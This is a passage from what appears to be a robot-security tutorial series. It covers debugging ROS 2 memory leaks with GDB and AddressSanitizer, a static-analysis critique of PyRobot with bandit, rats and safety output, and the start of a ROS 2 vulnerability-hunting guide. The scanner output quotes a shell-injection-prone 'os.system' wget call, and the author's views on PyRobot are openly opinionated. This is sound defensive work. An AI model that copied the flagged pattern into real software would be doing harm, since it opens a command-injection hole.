Reading symbols from ./test_graph__rmw_fastrtps_cpp...done.
>>> b main
Breakpoint 1 at 0x8112b: file /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc, line 34.
>>> r
Starting program: /opt/ros2_asan_ws/build-asan/rcl/test/test_graph__rmw_fastrtps_cpp
─── Output/messages ───────────────────────────────────────────────────────────────────────────────
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
─── Assembly ──────────────────────────────────────────────────────────────────────────────────────
0x00005555555d5120 main+4 sub $0x10,%rsp
0x00005555555d5124 main+8 mov %edi,-0x4(%rbp)
0x00005555555d5127 main+11 mov %rsi,-0x10(%rbp)
0x00005555555d512b main+15 lea 0x9d70e(%rip),%rsi # 0x555555672840
0x00005555555d5132 main+22 lea 0x9d787(%rip),%rdi # 0x5555556728c0
0x00005555555d5139 main+29 mov $0x0,%eax
0x00005555555d513e main+34 callq 0x5555555868e0 <printf@plt>
─── Expressions ───────────────────────────────────────────────────────────────────────────────────
─── History ───────────────────────────────────────────────────────────────────────────────────────
─── Memory ────────────────────────────────────────────────────────────────────────────────────────
─── Registers ─────────────────────────────────────────────────────────────────────────────────────
rax 0x00005555555d511c rbx 0x0000000000000000 rcx 0x0000000000000360
rdx 0x00007fffffff4b38 rsi 0x00007fffffff4b28 rdi 0x0000000000000001
rbp 0x00007fffffff4a40 rsp 0x00007fffffff4a30 r8 0x0000619000073f80
r9 0x0000000000000000 r10 0x00007fffffff3e78 r11 0x00007fffffff3e78
r12 0x0000555555586ba0 r13 0x00007fffffff4b20 r14 0x0000000000000000
r15 0x0000000000000000 rip 0x00005555555d512b eflags [ PF IF ]
cs 0x00000033 ss 0x0000002b ds 0x00000000
es 0x00000000 fs 0x00000000 gs 0x00000000
─── Source ────────────────────────────────────────────────────────────────────────────────────────
29
30 #include <stdio.h>
31 #include "gtest/gtest.h"
32
33 GTEST_API_ int main(int argc, char **argv) {
34 printf("Running main() from %s\n", __FILE__);
35 testing::InitGoogleTest(&argc, argv);
36 return RUN_ALL_TESTS();
37 }
─── Stack ─────────────────────────────────────────────────────────────────────────────────────────
[0] from 0x00005555555d512b in main+15 at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:34
arg argc = 1
arg argv = 0x7fffffff4b28
─── Threads ───────────────────────────────────────────────────────────────────────────────────────
[1] id 1308 name test_graph__rmw from 0x00005555555d512b in main+15 at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:34
───────────────────────────────────────────────────────────────────────────────────────────────────
Breakpoint 1, main (argc=1, argv=0x7fffffff4b28) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:34
34 printf("Running main() from %s\n", __FILE__);
>>> set pagination off
>>> hbreak calloc
Hardware assisted breakpoint 2 at 0x7ffff56f6030: calloc. (3 locations)
>>> commands
Type commands for breakpoint(s) 2, one per line.
End with a line saying just "end".
> set $callocsize = (unsigned long long) $rsi
> continue
>end
>>> break *(calloc-15694047) if $callocsize == 56
Breakpoint 3 at 0x7ffff6ef8d01
>>> c
Continuing.
─── Output/messages ───────────────────────────────────────────────────────────────────────────────
Running main() from /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 14 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 11 tests from TestGraphFixture__rmw_fastrtps_cpp
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_and_destroy_topic_names_and_types
─── Output/messages ───────────────────────────────────────────────────────────────────────────────
─── Assembly ──────────────────────────────────────────────────────────────────────────────────────
Selected thread is running.
─── Expressions ───────────────────────────────────────────────────────────────────────────────────
─── History ───────────────────────────────────────────────────────────────────────────────────────
─── Memory ────────────────────────────────────────────────────────────────────────────────────────
─── Registers ─────────────────────────────────────────────────────────────────────────────────────
─── Source ────────────────────────────────────────────────────────────────────────────────────────
─── Stack ─────────────────────────────────────────────────────────────────────────────────────────
─── Threads ───────────────────────────────────────────────────────────────────────────────────────
[1] id 1308 name test_graph__rmw (running)
───────────────────────────────────────────────────────────────────────────────────────────────────
Selected thread is running.
>>>
─── Output/messages ───────────────────────────────────────────────────────────────────────────────
─── Assembly ──────────────────────────────────────────────────────────────────────────────────────
Selected thread is running.
─── Expressions ───────────────────────────────────────────────────────────────────────────────────
─── History ───────────────────────────────────────────────────────────────────────────────────────
─── Memory ────────────────────────────────────────────────────────────────────────────────────────
─── Registers ─────────────────────────────────────────────────────────────────────────────────────
─── Source ────────────────────────────────────────────────────────────────────────────────────────
─── Stack ─────────────────────────────────────────────────────────────────────────────────────────
─── Threads ───────────────────────────────────────────────────────────────────────────────────────
[1] id 1308 name test_graph__rmw (running)
───────────────────────────────────────────────────────────────────────────────────────────────────
...
>>> ─── Assembly ──────────────────────────────────────────────────────────────────────────────────────
0x00007ffff643611f rmw_names_and_types_fini+111 movl $0xf1f1f1f1,0x7fff8000(%r13)
0x00007ffff643612a rmw_names_and_types_fini+122 movl $0xf2f2f2f2,0x7fff8084(%r13)
0x00007ffff6436135 rmw_names_and_types_fini+133 movl $0xf3f3f3f3,0x7fff8108(%r13)
0x00007ffff6436140 rmw_names_and_types_fini+144 mov %fs:0x28,%rax
0x00007ffff6436149 rmw_names_and_types_fini+153 mov %rax,-0x28(%rbp)
0x00007ffff643614d rmw_names_and_types_fini+157 xor %eax,%eax
0x00007ffff643614f rmw_names_and_types_fini+159 cmpq $0x0,-0x8b8(%rbp)
─── Expressions ───────────────────────────────────────────────────────────────────────────────────
─── History ───────────────────────────────────────────────────────────────────────────────────────
─── Memory ────────────────────────────────────────────────────────────────────────────────────────
─── Registers ─────────────────────────────────────────────────────────────────────────────────────
rax 0x00007ffff64360b0 rbx 0x00007fffffff0af0 rcx 0x0000000000000000
rdx 0x0000000000000000 rsi 0x0000000000000000 rdi 0x00007fffffff1e40
rbp 0x00007fffffff1390 rsp 0x00007fffffff0ad0 r8 0x00007fffffff1400
r9 0x0000000000000000 r10 0x0000000000000024 r11 0x00007ffff64360b0
r12 0x00007fffffff1370 r13 0x00000fffffffe15e r14 0x00007fffffff0af0
r15 0x0000000000000000 rip 0x00007ffff6436140 eflags [ IF ]
cs 0x00000033 ss 0x0000002b ds 0x00000000
es 0x00000000 fs 0x00000000 gs 0x00000000
─── Source ────────────────────────────────────────────────────────────────────────────────────────
81 return RMW_RET_OK;
82 }
83
84 rmw_ret_t
85 rmw_names_and_types_fini(rmw_names_and_types_t * names_and_types)
86 {
87 if (!names_and_types) {
88 RMW_SET_ERROR_MSG("names_and_types is null");
89 return RMW_RET_INVALID_ARGUMENT;
90 }
91 if (names_and_types->names.size && !names_and_types->types) {
─── Stack ─────────────────────────────────────────────────────────────────────────────────────────
[0] from 0x00007ffff6436140 in rmw_names_and_types_fini+144 at /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:86
arg names_and_types = 0x7fffffff1e40
[1] from 0x00007ffff6bb8756 in rcl_names_and_types_fini+62 at /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:213
arg topic_names_and_types = 0x7fffffff1e40
[+]
─── Threads ───────────────────────────────────────────────────────────────────────────────────────
[10] id 1335 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at ../sysdeps/unix/sysv/linux/recvmsg.c:28
[9] id 1334 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at ../sysdeps/unix/sysv/linux/recvmsg.c:28
[8] id 1333 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at ../sysdeps/unix/sysv/linux/recvmsg.c:28
[7] id 1319 name test_graph__rmw from 0x00007ffff577dbb7 in epoll_wait+87 at ../sysdeps/unix/sysv/linux/epoll_wait.c:30
[6] id 1318 name test_graph__rmw from 0x00007ffff5ffb9f3 in futex_wait_cancelable+27 at ../sysdeps/unix/sysv/linux/futex-internal.h:88
[5] id 1315 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at ../sysdeps/unix/sysv/linux/recvmsg.c:28
[4] id 1314 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at ../sysdeps/unix/sysv/linux/recvmsg.c:28
[3] id 1313 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at ../sysdeps/unix/sysv/linux/recvmsg.c:28
[2] id 1312 name test_graph__rmw from 0x00007ffff577dbb7 in epoll_wait+87 at ../sysdeps/unix/sysv/linux/epoll_wait.c:30
[1] id 1308 name test_graph__rmw from 0x00007ffff6436140 in rmw_names_and_types_fini+144 at /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:86
───────────────────────────────────────────────────────────────────────────────────────────────────
Thread 1 "test_graph__rmw" hit Breakpoint 4, rmw_names_and_types_fini (names_and_types=0x7fffffff1e40) at /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:86
86 {
bt
#0 rmw_names_and_types_fini (names_and_types=0x7fffffff1e40) at /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:86
#1 0x00007ffff6bb8756 in rcl_names_and_types_fini (topic_names_and_types=0x7fffffff1e40) at /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:213
#2 0x0000555555588de1 in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_and_destroy_topic_names_and_types_Test::TestBody (this=0x606000001ca0) at /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:174
#3 0x0000555555649216 in testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void> (object=0x606000001ca0, method=&virtual testing::Test::TestBody(), location=0x555555676dc0 "the test body") at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#4 0x000055555563b36a in testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void> (object=0x606000001ca0, method=&virtual testing::Test::TestBody(), location=0x555555676dc0 "the test body") at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#5 0x00005555555e7e52 in testing::Test::Run (this=0x606000001ca0) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#6 0x00005555555e927d in testing::TestInfo::Run (this=0x612000000040) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#7 0x00005555555e9e21 in testing::TestCase::Run (this=0x611000000400) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#8 0x0000555555604f32 in testing::internal::UnitTestImpl::RunAllTests (this=0x615000000800) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#9 0x000055555564bcc9 in testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool> (object=0x615000000800, method=(bool (testing::internal::UnitTestImpl::*)(testing::internal::UnitTestImpl * const)) 0x555555604842 <testing::internal::UnitTestImpl::RunAllTests()>, location=0x55555567ae60 "auxiliary test code (environments or event listeners)") at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#10 0x000055555563d633 in testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool> (object=0x615000000800, method=(bool (testing::internal::UnitTestImpl::*)(testing::internal::UnitTestImpl * const)) 0x555555604842 <testing::internal::UnitTestImpl::RunAllTests()>, location=0x55555567ae60 "auxiliary test code (environments or event listeners)") at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#11 0x0000555555601cc6 in testing::UnitTest::Run (this=0x5555558bea80 <testing::UnitTest::GetInstance()::instance>) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#12 0x00005555555d5215 in RUN_ALL_TESTS () at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#13 0x00005555555d515b in main (argc=1, argv=0x7fffffff4b28) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
```Note that this comes from rcl/test/rcl/test_graph.cpp#L172. Inspecting the code that creates the leak below, we observe that there’s simply no call to such rcl_names_and_types_fini function.
Fix for the bug is available at https://github.com/vmayoral/rcl/commit/ec0e62cd04453f7968fa47f580289d3d06734a1d. Sent it upstream https://github.com/ros2/rcl/pull/468.
Resources
- [1] Tutorial 1: Robot sanitizers in ROS 2 Dashing
- [2] https://github.com/google/sanitizers/wiki/AddressSanitizerAndDebugger
- [3] https://github.com/google/sanitizers/wiki/AddressSanitizerLeakSanitizerVsHeapChecker
- [4] https://www.ibm.com/developerworks/community/blogs/IMSupport/entry/LINUX_GDB_IDENTIFY_MEMORY_LEAKS?lang=en
- [5] https://www.usenix.org/system/files/conference/atc12/atc12-final39.pdf
Robot sanitizers with Gazebo
Let’s start by compiling the moveit2 workspace by hand using ASan flags:
colcon build --build-base=build-asan --install-base=install-asan --cmake-args -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON -DINSTALL_EXAMPLES=OFF -DSECURITY=ON --no-warn-unused-cli -DCMAKE_BUILD_TYPE=Debug --mixin asan-gcc --merge-installResources
- [1] https://www.usenix.org/system/files/conference/atc12/atc12-final39.pdf
Static analysis of PyRobot
Discussing PyRobot
This section briefly discusses pyrobot and provides a biased opinion on how valid the contribution is for the AI and robotic communities.
The rationale behind PyRobot
PyRobot has been developed and published by Facebook Artificial Intelligence research group. From the Facebook announcement:
PyRobot is a framework and ecosystem that enables AI researchers and students to get up and running with a robot in just a few hours, without specialized knowledge of the hardware or of details such as device drivers, control, and planning. PyRobot will help Facebook AI advance our long-term robotics research, which aims to develop embodied AI systems that can learn efficiently by interacting with the physical world. We are now open-sourcing PyRobot to help others in the AI and robotics community as well.
From this text one could say that the original authors not only aim to apply AI techniques to robots but specifically, come from an AI background and found the overall ROS ecosystem “too complex” (from my experience this is often the case of many software engineers diving into robotics). AI engineers often tend to disregard the complexity of robots and attempt find shortcuts that leave aside relevant technical aspects:
PyRobot abstracts away details about low-level controllers and interprocess communication, so machine learning (ML) experts and others can simply focus on building high-level AI robotics applications.
There’s still a strong discussion in the robotics community on whether AI techniques do actually outperform formal methods (traditional control mechanisms). This might indeed be the case on vision-powered applications but applying machine learning techniques end-to-end might not deliver the most optimal results as already reported in several articles.
Robotics is the art of system integration and requires roboticists to care strongly about things such as determinism, real-time, security or safety. These aspects aren’t often the first priority for most AI engineers (changing policies is typically what most would expect). This is a recurrent situation that’s happening over and over with engineers jumping from AI-related areas to robotics. The desire of AI-oriented groups to apply “only AI” in robotics justifies the creation of yet new robotic frameworks reinventing the wheel unnecessarily. This happens every now and then. Most of these tools fail to grasp the technical aspects of robots and fail to provide means for complying with critical aspects in robotics.
Diving into PyRobot’s architecture
According to its official paper [2], PyRobot is an open-source robotics framework for research and benchmarking. More specifically, PyRobot is defined as a light-weight, high-level interface on top of ROS that provides a consistent set of hardware independent midlevel APIs to control different robots.
(this sounds surprisingly close to ROS 1 original goals in a way, years after though)

According to its authors, the main problems that this framework solves are:
ROS requires expertise: Dominant robotic software packages like ROS and MoveIt! are complex and require a substantial breadth of knowledge to understand the full stack of planners, kinematics libraries and low-level controllers. On the other hand, most new users do not have the necessary expertise or time to acquire a thorough understanding of the software stack. A light weight, high-level interface would ease the learning curve for AI practitioners, students and hobbyists interested in getting started in robotics.
This has historically been one of the main criticisims about ROS. ROS indeed has a learning curve however, there’re good reasons behind the complexity and layered architecture of the framework. Building a robotic application is a complicated task and reusing software requires a modular architecture. ROS was originally designed with an academic purpose and later on extended for its deployment in the PR2.
Over the last few years ROS has transitioned from a research-oriented tool to an industrial-grade set of tools that power nowdays most complicated robotic behaviors. The result of this growth is clear when looking at ROS 2 which has been thought for industry-related use cases and with active discussions around security, safety or real-time.
Lack of hardware-independent APIs: Writing hardware-independant software is extremely challenging. In the ROS ecosystem, this was partly handled by encapsulating hardware-specific details in the Universal Robot Description Format (URDF) which other downstream services
I’d argue against this. In fact, ROS is well known for its hardware abstraction layer that allows dozens of sensors and/or actuators to interoperate. Motion planning, manipulation and navigation stacks in the ROS world (namely the nav stack or moveit) have been built in a hardware agnostic manner and provide means of extension.
The most striking fact about PyRobot is that it seems to ommit that ROS provides upper layers of abstraction (what would match as High-Level in the ROS section of the graph above) that capture complete robots. ROS-I official repos[4] group a number of such.
While the aim of PyRobot seems to be clearly centered around “accelerating AI robotics research”, a somewhat simple way to compare PyRobot to existing de facto standards frameworks in robotics (such as ROS abstractions for a variety of robots) is to analyze the quality of the code generated. Quality Assurance (QA) methods are common in robotics and there’re several open source and community projects pushing towards the enhancement of open tools in the ROS community.
There’s a variety of ways to review the quality of code. One simple manner is to perform a static analysis of the overall framework code and assess potential security flaws. The next section looks into this.
## Performing a static analysis in the code
Let’s quickly
Results of bandit
bandit -r .
[main] INFO profile include tests: None
[main] INFO profile exclude tests: None
[main] INFO cli include tests: None
[main] INFO cli exclude tests: None
[main] INFO running on Python 3.7.3
116 [0.. 50.. 100.. ]
Run started:2019-06-24 21:09:09.231683
Test results:
>> Issue: [B403:blacklist] Consider possible security implications associated with pickle module.
Severity: Low Confidence: High
Location: ./examples/crash_detection/crash_utils/train.py:10
More Info: https://bandit.readthedocs.io/en/latest/blacklists/blacklist_imports.html#b403-import-pickle
9 import os
10 import pickle
11 import time
--------------------------------------------------
>> Issue: [B605:start_process_with_a_shell] Starting a process with a shell, possible injection detected, security issue.
Severity: High Confidence: High
Location: ./examples/crash_detection/locobot_kobuki.py:57
More Info: https://bandit.readthedocs.io/en/latest/plugins/b605_start_process_with_a_shell.html
56 print('CRASH MODEL NOT FOUND! DOWNLOADING IT!')
57 os.system('wget {} -O {}'.format(url, model_path))
58
--------------------------------------------------
>> Issue: [B605:start_process_with_a_shell] Starting a process with a shell, possible injection detected, security issue.
Severity: High Confidence: High
Location: ./examples/grasping/grasp_samplers/grasp_model.py:46
More Info: https://bandit.readthedocs.io/en/latest/plugins/b605_start_process_with_a_shell.html
45 print('GRASP MODEL NOT FOUND! DOWNLOADING IT!')
46 os.system('wget {} -O {}'.format(url, model_path))
47
...
--------------------------------------------------
Code scanned:
Total lines of code: 10588
Total lines skipped (#nosec): 0
Run metrics:
Total issues (by severity):
Undefined: 0.0
Low: 105.0
Medium: 6.0
High: 2.0
Total issues (by confidence):
Undefined: 0.0
Low: 0.0
Medium: 0.0
High: 113.0
Files skipped (1):
./examples/sim2real/test.py (syntax error while parsing AST from file)8 relevant security issues with either Medium or High severity. This differs strongly from ROS python layers with approximately the same LOC. E.g. rclpy in ROS 2:
bandit -r ros2/rclpy/
[main] INFO profile include tests: None
[main] INFO profile exclude tests: None
[main] INFO cli include tests: None
[main] INFO cli exclude tests: None
[main] INFO running on Python 3.7.3
...
Code scanned:
Total lines of code: 10516
Total lines skipped (#nosec): 0
Run metrics:
Total issues (by severity):
Undefined: 0.0
Low: 256.0
Medium: 0.0
High: 0.0
Total issues (by confidence):
Undefined: 0.0
Low: 0.0
Medium: 0.0
High: 256.0
Files skipped (0):Complete dump at https://gist.github.com/vmayoral/de2a2792e043b4c40b0380daff8a9760
The two test results above display two potential points of code injection in the code.
Results of rats
...
./examples/grasping/grasp_samplers/grasp_model.py:46: High: system
./examples/crash_detection/locobot_kobuki.py:57: High: system
Argument 1 to this function call should be checked to ensure that it does not
come from an untrusted source without first verifying that it contains nothing
dangerous.
./robots/LoCoBot/locobot_navigation/orb_slam2_ros/src/gen_cfg_file.cc:86: High: system
Argument 1 to this function call should be checked to ensure that it does not
come from an untrusted source without first verifying that it contains nothing
dangerous.
./examples/locobot/manipulation/pushing.py:24: Medium: signal
./examples/locobot/manipulation/realtime_point_cloud.py:21: Medium: signal
./examples/locobot/navigation/vis_3d_map.py:21: Medium: signal
./examples/sawyer/joint_torque_control.py:23: Medium: signal
./examples/sawyer/joint_velocity_control.py:23: Medium: signal
./examples/grasping/locobot.py:314: Medium: signal
./robots/LoCoBot/locobot_calibration/scripts/collect_calibration_data.py:58: Medium: signal
./robots/LoCoBot/locobot_control/nodes/robot_teleop_server.py:17: Medium: signal
When setting signal handlers, do not use the same function to handle multiple signals. There exists the possibility a race condition will result if 2 or more different signals are sent to the process at nearly the same time. Also, when writing signal handlers, it is best to do as little as possible in them. The best strategy is to use the signal handler to set a flag, that another part of the program tests and performs the appropriate action(s) when it is set.
See also: http://razor.bindview.com/publish/papers/signals.txt
./examples/locobot/manipulation/pushing.py:87: Medium: choice
./examples/locobot/manipulation/pushing.py:93: Medium: choice
./examples/locobot/manipulation/pushing.py:96: Medium: choice
./examples/locobot/manipulation/pushing.py:99: Medium: choice
./examples/grasping/grasp_samplers/grasp_model.py:227: Medium: choice
./src/pyrobot/locobot/bicycle_model.py:45: Medium: choice
Standard random number generators should not be used to
generate randomness used for security reasons. For security sensitive randomness a crytographic randomness generator that provides sufficient entropy should be used.Complete report at https://gist.github.com/vmayoral/0e7fe9b1eabeaf7d184db3a33864efd9
Results of safety
safety check -r requirements.txt
Warning: unpinned requirement 'numpy' found in requirements.txt, unable to check.
Warning: unpinned requirement 'PyYAML' found in requirements.txt, unable to check.
Warning: unpinned requirement 'scipy' found in requirements.txt, unable to check.
Warning: unpinned requirement 'matplotlib' found in requirements.txt, unable to check.
Warning: unpinned requirement 'Pillow' found in requirements.txt, unable to check.
Warning: unpinned requirement 'pyassimp' found in requirements.txt, unable to check.
╒══════════════════════════════════════════════════════════════════════════════╕
│ │
│ /$$$$$$ /$$ │
│ /$$__ $$ | $$ │
│ /$$$$$$$ /$$$$$$ | $$ \__//$$$$$$ /$$$$$$ /$$ /$$ │
│ /$$_____/ |____ $$| $$$$ /$$__ $$|_ $$_/ | $$ | $$ │
│ | $$$$$$ /$$$$$$$| $$_/ | $$$$$$$$ | $$ | $$ | $$ │
│ \____ $$ /$$__ $$| $$ | $$_____/ | $$ /$$| $$ | $$ │
│ /$$$$$$$/| $$$$$$$| $$ | $$$$$$$ | $$$$/| $$$$$$$ │
│ |_______/ \_______/|__/ \_______/ \___/ \____ $$ │
│ /$$ | $$ │
│ | $$$$$$/ │
│ by pyup.io \______/ │
│ │
╞══════════════════════════════════════════════════════════════════════════════╡
│ REPORT │
│ checked 10 packages, using default DB │
╞══════════════════════════════════════════════════════════════════════════════╡
│ No known security vulnerabilities found. │
╘══════════════════════════════════════════════════════════════════════════════╛Resources
- [1] https://github.com/facebookresearch/pyrobot
- [2] https://arxiv.org/pdf/1906.08236.pdf
- [3] https://ai.facebook.com/blog/open-sourcing-pyrobot-to-accelerate-ai-robotics-research/
- [4] https://github.com/ros-industrial
Tutorial 6: Looking for vulnerabilities in ROS 2
This tutorial aims to assess the flaws found in the navigation2 package and determine whether they can turn into vulnerabilities.
- [Tutorial 6: Looking for vulnerabilities in ROS 2](#tutorial-6-looking-for-vulnerabilities-in-ros-2)
- [Reconnaissance](#reconnaissance)
- [Testing](#testing)
- [Exploitation](#exploitation)
- [Mitigation or remediation](#mitigation-or-remediation)
- [nav2_util, https://github.com/aliasrobotics/RVD/issues/167](#nav2util-httpsgithubcomaliasroboticsrvdissues167)
- [Exploring CLion IDE](#exploring-clion-ide)
- [Case 1](#case-1)
- [Case 2](#case-2)
- [Case 3](#case-3)
- [Remediation](#remediation)
- [rclcpp: SEGV on unknown address https://github.com/aliasrobotics/RVD/issues/166](#rclcpp-segv-on-unknown-address-httpsgithubcomaliasroboticsrvdissues166)
- [Network Reconnaissance and VulnerabilityExcavation of Secure DDS Systems](#network-reconnaissance-and-vulnerabilityexcavation-of-secure-dds-systems)
- [ROS2-SecTest https://github.com/aws-robotics/ROS2-SecTest](#ros2-sectest-httpsgithubcomaws-roboticsros2-sectest)
- [rclcpp, UBSAN: runtime error publisher_options https://github.com/aliasrobotics/RVD/issues/445](#rclcpp-ubsan-runtime-error-publisheroptions-httpsgithubcomaliasroboticsrvdissues445)
- [Security and Performance Considerations in ROS 2: A Balancing Act](#security-and-performance-considerations-in-ros-2-a-balancing-act)
- [Exception sending message over network https://github.com/ros2/rmw_fastrtps/issues/317](#exception-sending-message-over-network-httpsgithubcomros2rmwfastrtpsissues317)
- [Resources](#resources)Reconnaissance
(ommitted)
Testing
(omitted, results available at https://github.com/aliasrobotics/RVD/issues?q=is%3Aissue+is%3Aopen+label%3A%22robot+component%3A+navigation2%22)
Exploitation
TODO
Mitigation or remediation
Let’s start patching a few of the flaws found
nav2_util, https://github.com/aliasrobotics/RVD/issues/167
For mitigating this we’ll use robocalypse with the following configuration (the robocalypserc file):
# robocalypserc file
export ADE_IMAGES="
registry.gitlab.com/aliasrobotics/offensive-team/robocalypsepr/ros2_navigation2/navigation2:build-asan
"This configuration of robocalypse uses only the navigation2:build-asan module. This module does not provide a volume with the contents mounted. We use the “build” (intermediary) image as the base image to get access to a pre-compiled dev. environment.
It’s relevant to note that the stacktrace does not provide much:
#0 0x7f9da732df40 in realloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdef40)
#1 0x7f9da319db1d in rcl_lifecycle_register_transition /home/jenkins-agent/workspace/packaging_linux/ws/src/ros2/rcl/rcl_lifecycle/src/transition_map.c:131NOTE the similarity with https://github.com/aliasrobotics/RVD/issues/170
What’s worth noting here is that the issue seems to be in rcl_lifecycle however we don’t get a clear picture because this issue was reported from a test that used an installation from deb files (which justifies the link to /home/jenkins …).
Let’s try and reproduce this leak:
Firt, let’s start robocalypse:
$ robocalypse start
...
$ robocalypse enter
victor@robocalypse:~$Let’s now debug the particular flaw:
victor@robocalypse:/opt/ros2_navigation2/build-asan/nav2_util/test$ source /opt/ros2_ws/install-asan/setup.bash
victor@robocalypse:/opt/ros2_navigation2/build-asan/nav2_util/test$ ./test_lifecycle_utils
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 1 test from 1 test case.
[----------] Global test environment set-up.
[----------] 1 test from Lifecycle
[ RUN ] Lifecycle.interface
[ OK ] Lifecycle.interface (667 ms)
[----------] 1 test from Lifecycle (667 ms total)
[----------] Global test environment tear-down
[==========] 1 test from 1 test case ran. (668 ms total)
[ PASSED ] 1 test.
=================================================================
==92==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 96 byte(s) in 1 object(s) allocated from:
#0 0x7fd0d003ef40 in realloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdef40)
#1 0x7fd0cf1074ad in __default_reallocate /opt/ros2_ws/src/ros2/rcutils/src/allocator.c:49
#2 0x7fd0cd8a0c52 in rcl_lifecycle_register_transition /opt/ros2_ws/src/ros2/rcl/rcl_lifecycle/src/transition_map.c:131
#3 0x7fd0cd89c3fd in _register_transitions /opt/ros2_ws/src/ros2/rcl/rcl_lifecycle/src/default_state_machine.c:497
#4 0x7fd0cd89c985 in rcl_lifecycle_init_default_state_machine /opt/ros2_ws/src/ros2/rcl/rcl_lifecycle/src/default_state_machine.c:680
#5 0x7fd0cd89d70f in rcl_lifecycle_state_machine_init /opt/ros2_ws/src/ros2/rcl/rcl_lifecycle/src/rcl_lifecycle.c:210
#6 0x7fd0cfcf9e3a in rclcpp_lifecycle::LifecycleNode::LifecycleNodeInterfaceImpl::init() /opt/ros2_ws/src/ros2/rclcpp/rclcpp_lifecycle/src/lifecycle_node_interface_impl.hpp:100
#7 0x7fd0cfcf2f20 in rclcpp_lifecycle::LifecycleNode::LifecycleNode(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&, rclcpp::NodeOptions const&) /opt/ros2_ws/src/ros2/rclcpp/rclcpp_lifecycle/src/lifecycle_node.cpp:105
#8 0x7fd0cfcf1cf2 in rclcpp_lifecycle::LifecycleNode::LifecycleNode(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&, rclcpp::NodeOptions const&) /opt/ros2_ws/src/ros2/rclcpp/rclcpp_lifecycle/src/lifecycle_node.cpp:53
#9 0x55a04d116e63 in void __gnu_cxx::new_allocator<rclcpp_lifecycle::LifecycleNode>::construct<rclcpp_lifecycle::LifecycleNode, char const (&) [4]>(rclcpp_lifecycle::LifecycleNode*, char const (&) [4]) (/opt/ros2_navigation2/build-asan/nav2_util/test/test_lifecycle_utils+0x2be63)
#10 0x55a04d116815 in void std::allocator_traits<std::allocator<rclcpp_lifecycle::LifecycleNode> >::construct<rclcpp_lifecycle::LifecycleNode, char const (&) [4]>(std::allocator<rclcpp_lifecycle::LifecycleNode>&, rclcpp_lifecycle::LifecycleNode*, char const (&) [4]) (/opt/ros2_navigation2/build-asan/nav2_util/test/test_lifecycle_utils+0x2b815)
#11 0x55a04d1163ae in std::_Sp_counted_ptr_inplace<rclcpp_lifecycle::LifecycleNode, std::allocator<rclcpp_lifecycle::LifecycleNode>, (__gnu_cxx::_Lock_policy)2>::_Sp_counted_ptr_inplace<char const (&) [4]>(std::allocator<rclcpp_lifecycle::LifecycleNode>, char const (&) [4]) (/opt/ros2_navigation2/build-asan/nav2_util/test/test_lifecycle_utils+0x2b3ae)
